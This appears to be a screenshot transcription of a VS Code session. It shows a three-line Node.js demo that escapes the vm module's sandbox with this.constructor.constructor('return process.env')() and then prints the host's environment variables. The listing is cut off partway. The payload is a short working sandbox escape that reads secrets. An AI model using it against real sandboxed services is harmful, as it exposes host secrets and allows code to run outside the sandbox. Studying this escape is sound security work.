 JS test.js JS test3.js JS test5.js × JS test2.js JS test4.js
JsDemo > JS test5.js > ...
1 const vm = require("vm");
2 const y1 = vm.runInNewContext(`this.constructor.constructor('return process.env')()`);
3 console.log(y1);
问题 输出 调试控制台 终端 JUPYTER: VARIABLES Code
ELECTRON_RUN_AS_NODE: '1',
VSCODE_AMD_ENTRYPOINT: 'vs/workbench/api/node/extensionHostProcess',
LSCOLORS: 'Gxfxcxdxbxegedabagacad',
PATH: '/usr/local/bin:/usr/local/sbin:/Library/Frameworks/Python.framework/Versions/2.7/bin:/
Library/Frameworks/Python.framework/Versions/3.9/bin:/usr/local/bin:/usr/bin:/bin:/usr/sbin:
Applications/VMware Fusion.app/Contents/Public:/usr/local/go/bin:/Library/Apple/usr/bin',
_: '/usr/local/bin/node',
__CFBundleIdentifier: 'com.microsoft.VSCode',
PWD: '/Users/ /Desktop',
VSCODE_HANDLES_UNCAUGHT_ERRORS: 'true',
XPC_FLAGS: '0x0',
XPC_SERVICE_NAME: 'application.com.microsoft.VSCode.9975305.9975311',
SHLVL: '1',
HOME: '/Users/ ',
VSCODE_NLS_CONFIG: '{"locale":"zh-cn","osLocale":"zh-cn","availableLanguages":{"*":"zh-cn"},
"_languagePackId":"cc0490d1397af23dc5bf44a96fe15dbb.zh-cn","_translationsConfigFile":"/Users/